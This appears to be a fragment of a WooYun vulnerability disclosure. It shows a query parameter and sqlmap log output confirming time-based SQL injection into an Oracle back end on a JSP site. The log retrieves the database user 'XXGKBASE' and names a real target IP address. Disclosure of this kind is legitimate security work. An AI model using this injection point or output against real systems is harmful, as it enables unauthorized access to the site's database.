 sqlmap
ent_name=各部门、各直属机构&department_Type=-1
---
[14:38:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:38:45] [INFO] fetching current user
[14:38:45] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:39:06] [WARNING] adjusting time delay to 2 seconds
XXGKBASE
current user:    'XXGKBASE'
[14:41:16] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.160.65.182'
[*] shutting down at: 14:41:16
www.wooyun.org